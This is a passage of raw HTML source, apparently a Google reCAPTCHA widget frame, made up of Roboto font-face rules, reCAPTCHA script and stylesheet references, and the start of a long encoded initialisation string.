  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="Vdcll3k-sGpuneuASmJHLA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="Vdcll3k-sGpuneuASmJHLA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Vdcll3k-sGpuneuASmJHLA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22E8K0Z8Kjw4MRbcOmw6HDgcOCw7x3VMKqw4XDvzx4TMK0wq7Cil7Cv8KeSXN1U8OBIsK1w69rCsKBwr4zUXEsw6sjwo8Pw5/ChTbDssKHOE82wpUTw4ERwpgRw5pLJsKkRMKgVcORwoYKw4o3wpXDqn96wr91w6nCuC3CgiYLdhV+w4tPMMKVwrDCnsOewo7DrsKyw4EnwoxLw5xuw4Ebw7bCkFTCucK+NsK+R11/e8KQwqJ/T8ODBhpWUcO2cQvCqDgUwq9zZMK9JELClTfCosKHJcO/w6/DjWjDqiHDuBNnOsOWw4jCnUlRVkPCkMKKDMK7w68Xw6thw7HCu8KODnQWJ3l6EcKyRsOSBsOSV8OyXzN/[base64]/DosKfw6HDoMO0w60Ca13Dp2cOw7HDj8OYA8OIw6TDog3CvHkVw6wlwoZkScOzwpfCk8OaYSthAQbDnTh0wp3DosKow7VQd3fDuU48w5JNRcO/wpTCkEUAw6tLW8OSwpw8wpo0WQF1wpYdDxkfAw/CmsO1w5ATw7/CjlRHBsK6acKiwqlVDifCuSYMw7IrBcOnwpRXBE/Dt8OfwoEufUorwrvCoVYpB14twqBqW8KnS8OcEGxFSMObDTzDjFPCmyckECRFW8O2w4bCtUdkw5w4CngAwr13aEHCvAXCucOedFFVaMOQDcO8wqkiwqbChMKUZGBbw6jCnFxLwrkdKMOmZgwwSgg6UcKJw7/DhcO3wo7CrsO6w4d8wrBCRCHDusKDZXXCkS5PwoV1bcKNwonCq8Kbw5LDg8OIw5AiwrIrw6nDiMKhA8K8wpbDknh6REnCusOew4RLw70mwpo8wqHCqDEYQARNC3hTSsOfH8OYW8Ktwq/Cr8KHVcOMw4hMwq15w604DT/CqhwnaxvCgCHCicKTw7bCvklXUsOBw7fCi8KcYsOTw7XCqnBcw6DCi1Utw5xpD8K3FUrCplFWTMOFMMKJCsKPw5kvwosHWsO8w6/CjMOqVlbDjsKDw4bClsKDw4NHwqMCR00bwp/DjHgJCcKBRcKffsOZw7kHZTjCiUZDD3lTwoPCi8Kuw7xkZMKPIhd8PA4CS8OFXDkIJsO4ZsO2Cncja8Krw5LCqsKsw5/CssKjUDvDkcKNwpvCnxozw5t1wq3DoiDDoCHDo8O5w43Ci3YkBEB5wq9aGALDrk/ClENxJHNzMMKRdMKTwobCilUOB0DCsMKCw77DqBDDocKXw5jChTF/w4sDacOQIhx4VMOqSMOhw6/DvgfCk2knFHXCgsKKNE1he2N9w7fDhMOHOMOfw40bw7IzNFhVXcK+YcKAw6LDjsK3KMOXwpwcw7LDkRjDjsOcw63DmEA+w6gdw4fDhMKXLHwLPsORFsKWR8OpwqdOw68DAg/DpVojfcKAwocUwrDDjyjCilHDkRHCisOjwr/CpsOIUQ8bWsOlw5XDg8O6w7rCtMOsAUzCqUTDhcOyWcOaw7RXwoTCt8Kewq1fw6h2VxQkwqjCkMOMDsO+w7VwwrrDoU/ClznCk8OOw5TDiMODVcKSwowEw6rCrcOIwoh+wqfDrAPDii3DgUE8wpHChk/[base64]/[base64]/[base64]/[base64]/DvlfDqSPDv3TDh0AhWy1TO8KYbDjCpcOJwpwkMMOpCsOkw4rCsk/[base64]/Dn8O3w7PDvgDDtMO7EsK2woBxw6/CvUfDvVnDnHAOwoNqTMOnNE/DgMKjw4h0W8KCR1zDoy0+w4nDg8O4YcKXwodGGsOswpx3XsKbw78cLsKGIcK7XSd1wq7DjyHDr8OsC8KswrLCqcO1woVsw4jChGvChsONw7fCvV/DpMKCwqtnw6DDqjZDw75QGXvDscKyw7LCvWk0VsO/BMKLEBtcAxzDjsOfw4jCgsKowpR3wrPDnsOzXilrwqTCmVnCqsK4wpgePsKhwo/Dv8KlKl7Dp8KCU3XCgCN7wqTDpy0Cw7hPwpVxw4kqw47ChcOpGcK0w7V8Mg0afMOdw4BAwqEOeB1tQw7DtH7Cg0Nfw53DiRBTNURiw5lNw6zCrsOUCcKdwo7CsMKLWMKma8OKw4lfwqzDhl5ywrhzwoxuKMOzw4bCuMOPQwDDvsOWwoN4YcO/wrDDkcOCOcOVwqg4SSLDshoVw4/CkWfDsMO0A8KZb0FJwrzCoSMXw7BpQMKebVbCrcKWwqAlwqfCvsKECMOLw5UAE8OAHMKsw78Nw5sBw5TChcOlw7o4wq7ClMOaw7LDj8KrRsOnw5QLZ2lgcMKGc3/CoELCuR/DiMK/XmYCwr45w5sgw6vDjwhcw6rCnMKEwpA+FMOFwo3DslwBw4t4RGHCr3wNw7J+ChFyVDTDhwtcOUpnw6Jlw4gUw5/Co8O/[base64]/[base64]/CnTUew5Mdw6hjwqbCncKswr9QCkheZ2h8CSLDo3/CkcOawrZAw4VIDMOOw4lhXR1lw5ECw5rDqcKowoBNJ3zDusOvJ8OuRcKZw4rCnsOaMEPDkAMlDMKaZMOiwq3Cp3o3PycnOMKbV8KlJ8K3woZsw7DCuMKkBxnCtMKSwq5kwosNw5TCjkMYw60XRAQxw77CoUIrJ0oGw7/[base64]/[base64]/EnHDgsKIw6rDjWcwwqYnFMOew7jDiUTCrSFOIcKCw7svOn8rA8KqAsKaASjDnw3ChCg9w6/CglhQw5TDl0RWw7fDjVAKbh5zJiLCjMKiIDpbVMKqUiQOw5ZWAgoFdU47O2I4w6XDusO+woDDjVDDtARVwpQQw7rCgVXCk8Orw6oqAgQeBcOcw5nDjnpQw4XCucKoa1TDisOVNMKkwoUKwoPDgV4gTmh1KR/DimclUMKOwqgNw4Qrw55wwrDDr8Ocw5pMRkoTH8KuwpBuccKCTMKbDhjCp04Gw5PCuV7DhcKocXTDv8Oiw57CjHEXwq/CrMK/f8O9wpvDuGIaCCbCosOPw4LCksK6fAMMfBgdcMKswpDCicKcw7zCkX7DoTTDvMK2w6zDl3IwZcKca8Oibntdd8OEwr0wwrYIUFHDncKbTxR4AcKUwpLDghBNw41LMyI2Tl/Dr2rCnsKiwpXDr8KxD1TCkMOxwpTCmcKsaSlsF2vCjcOYYWHCpFkPwpVdwrB3NnnDpcOgw61QHjM5B8Klw5UZDsKxw6FaHmYqXBTDiAdwWsO3w7RcwoLCvFrCvcOcwpx8X8KnfF0tDUkuwofDo8OMRMKSw7bDgjV3dW/Cp0czwoxyw5fCsX0EeglvwqfCiHkceVIFCsOxM8Ojw4t/[base64]/Cv8Klw7/[base64]/CgcO6w588wobDgMOYw53DrUZDbxLCuiMPwpPDlMKiQjjCk8OJEMOtOcO4wrfDswJowrbCrGEpEhjDvsOrbEVYaxADwqxfw4BvEcKIacKhaiQHACvDtsKOYDYjwpVQw7BrEsO8fV00wo/DiCJRw5XCin1DwqjCi8KMbi9hUWo8BAMewprDj8OgwqQbwr3Dl1LDscKPNMKGdnbDkcKDJcOKwr7CgwfCr8O1EMKtclfDuhzDrsORd3HCknjCoMKfXcKDdHcrfgUUGHDDk8ORwooww7ZnNgE4w7/DnsKnwpXDtcKSw4DDkQ0/KcOeGl3Dnwxcw4rCnsOYVcOMwrjDphbDiMKPwrEmKcK7wqfDnMOeZiUiVsKJw6DCnHIGZVtLw73DicOUw683ey/Cl8KJw6PDq8K6wprDmWwew4k7w5LDmQzCr8O+fmAWAWdDwrh0WcK/wohWXCLCsMKwwpfDuw0VF8K1e8Ocw4F0wrxwIsKSFR7DgS8Td8O4w5VawpUaQn1/wrwRYVjCkTHDncK/w758EMKrWh/[base64]/CpFPCsHg/YsKpw5dcw5wWBlRow4YMwrPDvcKsw4/DgVpoQMKgw4fCu0VdwovCucORfsOWZFfCjAPDvCfCoMKhUGHDmsKvVMOhw6gYSzY3MlHDicOubAvDuVwTCTNCBVLCvG/[base64]/[base64]/DtcOkPMO4dMO3woBwOcKZesKLw6MiwqzDrwd+wrEFLMObwp3Dv8OPS8Ovc8OUZAvDu8KkS8Ozw6p+w5RKIGYeb8K/wo7CqnvDkW3Drk3DtMOWw7BuwrBewpzCslpXKERZw5pkairChx0dCi3DnxXCsEhEBhIhFUjCp8OeKsOeXsOJw6jCnh3DhcKyMMOKw61LUMOnZmjCuMK8FUVnPcOpJ2XDhcO+chLCicKlw7HDqcOgI8Knb8OYQFA7RjLDhMO2ZSfCj8OCw6fDm8KrAibCrRdIOMOJBx/DpcORw4pzNMKZw4U/PsOeRcOvw73DusOvw7PDscORwpoLaMKkwpNhdio7wrLCtMO1FT5gciZHwoUfwrpGY8KuQMK7woFlKMOCw7AFw7Zjwq3Cskkuw4BMw4g9BHImwozCr0VPT8Oaw4FUw5kMw6h3dMOVw7TDqcKsw7gce8OtaW/DoivCqcO9wovDqHfCgG/[base64]/DusK4w7jDocKzRsKbeRHDo8KGTgpdDcOjcBTDiMKpQ8OSHxtNLcOqGj8lwrDDoh8ITMKiw7IGw6bCmcKDwoTCoMK0w4nCghjCnx/CucKqOmw7ajI+wrPCi0jDiW/DsTHCiMKfw5YAwqILwpRLekYNdwLCmEQvwqEqw6BPw7/DvQ3DgArCqMKKT3AUw6HCp8Okw4HCsFjCl8O8ScKVw65ew6FfVzJhI8Kww4rDoMOiwo/[base64]/[base64]/[base64]/[base64]/CrMKSL8Kbw7jDim7CoMKewoobwqLDlw5YQToFacOiwqQRwoLClsKcRsOAwpbCj8OhwqPDp8O1G38oNcKTEsOiRQUKEUfChwVtwrA6f2/Dm8KaN8OrcMKEwrkewp3CvDtvw6LCjcK4VcK/Kx/Dk8KowrFleBjCksKiGUBSwoIzW8Oiw5EGw4jCoifChxXChBnCn8O3MsKew6XDtSXDkMKqwrXDsFJlG8KzCsKHw53DtGXDtcKVZ8Kgw73CrMK3Pkd9w47Cjl/DkC7DqC5FYcOmUlt1ZsKHw7PCtsO7b07Cpl/DjwTCpMKtwqZNwpYyZsOXw7rDr8KPw6orwps1JsOLL3Zpwqk1KU3DrMOSdMOHw6fCjCQqHgDDrCXDvcKUw5LCmMOjwrPDqgcow4XDgkzDk8K3w7tNwoTDsgkOaMOcCcKuw5HCisOZAzXCoWd7w4LClMOawolkwp/DinPDksOzRHI0cRYMfGgZUcK4wovCgU9iNcOkw6UfXcKRclnCh8O+wqzCuMOYwqxEFF8kL3ZsYUkyC8Omw6YMVx7CpcOMVsKpw7hJI0zDlCHDiEbCm8Kcwp7DgGBtWEwpw7p/[base64]/Ckxxiwoh+acOrR2o/QsKvwofDn00Dwrs3wpbDgwlow7nCrm4/ZkDDgcOXw55nbcOYw4HDmMOiwq5RdnDDjkVOBVAEXMO6DkFHUXDCr8OHVB9tZXplw7DCj8OWw5rCjcOLeVEWBcOKwrB+woQ9w6HDvsK/HQbDikJEVcOaAyXCr8KifQDDmsOlfcKrw5kNw4HDgTHDmQzCqQTCiSLDgF/DgMOvO0A2wpBtwrUnUcKAL8KmZDtYPU/CgyfDg0rDvnrDjkDDsMKFwqcLwqfCjMK7PnjDhhLDiMKWZzvDiHTCqcKewqotEsKnRRAiw53Ck3zDrznDi8KVdMO/woLDgDkpYHjCqSzDnibCqyITSRXCmsOtwpkaw4rDvcKFTBHCsQtBNXLDqMKRwpzDpkfCocOwNzLDoMOOKkVJwpJsw5fDmsKSc0rCicOqNggTX8KmJwbDlAPDtcOyGj7DqxU7UsKiwqfChsOnfMKTw4/DqR8JwoAzwpU2HHjCk8OFA8O2wrcILxVGKQU5KsKHDjdLCC/DoGZMPBxzwqTCjjPCksKyw7nDsMOswoEoDDTCpMKcw7JXZgzDicO7dgR3wqgkX3wBFsOqw5DDucKnw4JLw48BaA7CoXZ5NMKDw6NaSsK2w7oVw7NqasKRw7NxNT9nw4tsM8O+w5E/wo7Du8KkLkjCh8Kucis6w4Iiw4hpYgDDqcO9C1vDsyYWKz4ydCoZwpYoambDrlfDlcKBEA5LM8K0JsKcwoskXADClyzCrHgIwrANFW3CgsOTwrjDqG/DjMO+XcOzw4goFT1wLjjDvAZxw6PDjMOvAwfDnsKkDzd9IcOww5XDq8KEw5/CoRfCs8OiI0nCoMKAw5MNw6XCoiPCncOcD8O6w442CUQ0wrLCgTFmbDPDji9/bj4Pw6wpw7XDm8ORw4kaFjETJjJgwr7DiF/CsEgfGcKoEA3DqcO5MwrDiT/DgMKdXxZXe8KAw7jDrFgpwrLCssOKdMOyw5XCnsOOw4Qfw5/DgcKuSDLCh0h+wqjDoMOZw68ffA7Dq8OFd8KFw51FC8OOw4vCtsOQw4zCi8KfAMOjwrjDp8KBcCoBT0hhO2oUwoMaTFpJPmduJMKlMcOmbm3Di8ONIR8/w7DDtALCpsKzC8KYVcOswo7Ct34jbC9Ow44QFsKcwo47AMOdw6vDmk7CtxoZw7bDkkZMw4JtJlNpw6TCosKrHkjDtMOcF8ONKcKfYsOAw6/CoXLDk8KxK8OGNWLDhXjChMO4w4bClhZkesO7wp15FX9JWW/CqXczX8Ogw7pwwrMuTXfDkUXCkW0Dwpdnw4nDt8OIwpnDrcOOOD1RwrYbZMKGSlENFyHCh34FRBtIwowfTGt2CWVQYglIJTwfwq9BKV/Cq8K9TcOUwpXCrBbDhsO/[base64]/ChCTCqgAfwpXCiixLwqvCtyrDqMOABMOXSF1vHcOCAjcVwoHCvcONw45TWsKObmzCkCXDvTTCnsKxSCN6SMOXw6PCpwLCuMOOwo/DmFBOVETCo8O6w6jCt8OuwpnCpzFrworDlcKtwpxNw6d3w7YIG3Iow4TDl8OSDSvCk8OHch3Dp0XDisOgGU9ywokfwoxGw6RkwpHDvSgOwpgiA8O